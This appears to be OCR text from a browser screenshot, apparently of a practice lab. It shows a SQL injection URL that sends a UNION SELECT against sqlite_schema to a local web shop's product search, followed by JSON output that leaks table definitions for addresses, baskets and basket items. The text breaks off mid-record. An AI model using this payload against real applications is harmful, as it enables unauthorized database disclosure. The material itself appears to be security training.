 localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,sql%20FROM%20sqlite_schema--
Open in app
10
clod
Stream
Cube
TKA
LRI
Wdev
SA Amin
DigitalOcean S3-Co...
AI2025 | Linktree
How I Finally Under...
alexandros-lekkas/p...
How to Implement...
Deploy Applications...
»
All Bookma
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER,
`zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE,
`id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt` DATETIME NOT NUL
`updatedAt` DATETIME NOT NULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,